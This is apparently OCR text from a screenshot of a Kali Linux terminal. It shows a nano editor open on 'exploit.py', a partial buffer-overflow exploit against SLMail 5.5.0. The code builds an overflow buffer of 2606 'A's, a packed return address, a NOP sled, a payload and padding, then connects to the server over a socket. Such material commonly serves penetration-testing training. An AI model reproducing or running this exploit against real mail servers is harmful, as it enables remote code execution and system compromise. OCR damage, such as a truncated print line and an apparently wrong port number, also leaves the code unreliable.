 Applications Places Terminal Mon 12:54 PM 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
GNU nano 2.9.5 exploit.py
# buffer = AAA...........AAA #
# buffer = EIP #
# buffer = NOPSled #
# buffer = payload #
# buffer = BBB...........BBB #
#----------------------------#
buffer = "A" * 2606
buffer += struct.pack('<L', 0x5f4a358f)
buffer += "\x90" * 40
buffer += payload
buffer += "B" * (3500-2606-4-40-len(payload))
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[+] Connected to SLMail 5.5.0 Server with an IP Address %s on port 11$
time.sleep(2)
s.connect((HOST,180))
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter